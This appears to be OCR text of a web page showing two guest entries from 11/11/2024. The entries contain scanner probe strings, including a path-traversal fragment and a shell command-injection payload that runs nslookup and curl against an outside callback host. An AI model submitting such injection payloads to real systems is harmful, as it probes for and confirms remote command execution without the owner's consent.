
Guest
Created on:
11/11/2024 16:57
../Mr.
555
Guest
Created on:
11/11/2024 16:57
(nslookup -q=cname
hitfgxqxuhblpe754b.bxss.me||curl
hitfgxqxuhblpe754b.bxss.me))
555